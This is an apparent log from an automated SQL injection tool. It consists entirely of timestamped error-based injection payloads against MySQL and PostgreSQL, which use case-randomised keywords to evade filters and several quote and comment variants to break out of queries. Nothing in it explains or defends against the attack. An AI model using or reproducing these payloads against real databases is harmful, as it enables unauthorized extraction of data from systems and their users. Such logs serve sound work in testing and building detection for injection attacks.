 [21:12:25] [PAYLOAD] 1) aNd (SeLeCt 6785 FrOm(sElEcT CoUnT(*),cOnCaT(0717a707671,(SeLeCt (ElT(6785=6785,1))),0716B766271,FlOoR(RaNd(0)*2))x fRoM InFoRmAtIoN_ScHeMa.pLuGiNs gRoUp bY X)A) aNd (4124=4124
[21:12:26] [PAYLOAD] 1 AnD (sElEcT 6785 fRoM(SeLeCt cOuNt(*),CoNcAt(0717A707671,(sElEcT (eLt(6785=6785,1))),0716b766271,fLoOr(rAnD(0)*2))X FrOm iNfOrMaTiOn_sChEmA.PlUgInS GrOuP By x)a)
[21:12:26] [PAYLOAD] 1 AnD (sElEcT 6785 fRoM(SeLeCt cOuNt(*),CoNcAt(0717A707671,(sElEcT (eLt(6785=6785,1))),0716b766271,fLoOr(rAnD(0)*2))X FrOm iNfOrMaTiOn_sChEmA.PlUgInS GrOuP By x)a)-- SeIa
[21:12:26] [PAYLOAD] 1') AnD (sElEcT 6785 fRoM(SeLeCt cOuNt(*),CoNcAt(0717A707671,(sElEcT (eLt(6785=6785,1))),0716b766271,fLoOr(rAnD(0)*2))X FrOm iNfOrMaTiOn_sChEmA.PlUgInS GrOuP By x)a) AnD ('JzSj'='jZsJ
[21:12:26] [PAYLOAD] 1' aNd (SeLeCt 6785 FrOm(sElEcT CoUnT(*),cOnCaT(0717a707671,(SeLeCt (ElT(6785=6785,1))),0716B766271,FlOoR(RaNd(0)*2))x fRoM InFoRmAtIoN_ScHeMa.pLuGiNs gRoUp bY X)A) aNd 'QkPv'='qKpV
[21:12:26] [PAYLOAD] 1) aNd 4300=CaSt((ChR(113)||ChR(122)||ChR(112)||ChR(118)||ChR(113))||(SeLeCt (CaSe wHeN (4300=4300) ThEn 1 eLsE 0 EnD))::tExT||(ChR(113)||ChR(107)||ChR(118)||ChR(98)||cHr(113)) aS NuMeRiC) a
Nd (9008=9008
[21:12:26] [PAYLOAD] 1 AnD 4300=cAsT((cHr(113)||cHr(122)||cHr(112)||cHr(118)||cHr(113))||(sElEcT (cAsE WhEn (4300=4300) tHeN 1 ElSe 0 eNd))::TeXt||(cHr(113)||cHr(107)||cHr(118)||cHr(98)||ChR(113)) As nUmErIc)
[21:12:26] [PAYLOAD] 1 AnD 4300=cAsT((cHr(113)||cHr(122)||cHr(112)||cHr(118)||cHr(113))||(sElEcT (cAsE WhEn (4300=4300) tHeN 1 ElSe 0 eNd))::TeXt||(cHr(113)||cHr(107)||cHr(118)||cHr(98)||ChR(113)) As nUmErIc)--
MsJb
[21:12:27] [PAYLOAD] 1') AnD 4300=cAsT((cHr(113)||cHr(122)||cHr(112)||cHr(118)||cHr(113))||(sElEcT (cAsE WhEn (4300=4300) tHeN 1 ElSe 0 eNd))::TeXt||(cHr(113)||cHr(107)||cHr(118)||cHr(98)||ChR(113)) As nUmErIc)
AnD ('RrWh'='rRwH
[21:12:27] [PAYLOAD] 1' aNd 4300=CaSt((ChR(113)||ChR(122)||ChR(112)||ChR(118)||ChR(113))||(SeLeCt (CaSe wHeN (4300=4300) ThEn 1 eLsE 0 EnD))::tExT||(ChR(113)||ChR(107)||ChR(118)||ChR(98)||cHr(113)) aS NuMeRiC) a
Nd 'PjZp'='pJzP